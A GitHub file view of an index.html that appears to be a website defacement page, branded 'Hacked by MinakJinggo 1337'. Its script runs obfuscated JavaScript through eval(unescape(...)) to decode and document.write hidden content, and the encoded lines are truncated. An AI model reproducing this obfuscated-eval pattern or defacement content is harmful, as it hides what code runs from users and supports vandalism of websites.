 main
x27 / index.html
Go to file
Minakk22 Create index.html
Latest commit c734e56 9 days ago
History
1 contributor
19 lines (16 sloc) 8.19 KB
Raw
Blame
1 <html>
2 <head>
3 <meta name="title" content="Hacked by MinakJinggo 1337">
4 <meta name="description" content="MinakJinggo 1337, Hacked By MinakJinggo1337">
5 <meta name="keywords" content="MinakJinggo 1337, Hacked By MinakJinggo1337, Hacked By MinakJinggo1337, Hacked By MinakJinggo1337, Hacked By MinakJinggo1337, Ha
6 </head>
7 <body>
8
9 <script type="text/javascript">
10 <!--
11 eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6b%37%66%62%30%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%7
12 eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6b%37%66%62%30%34%28%27') + '%3e%1d%48%44%48%56%52%45%43%1a%6c%70%6d%6e%38%03%0f%31%62%75%62%68%3c%0
13 // -->
14 </script>
15 <noscript><i>Javascript required</i></noscript>
16
17 </body>
18 </html>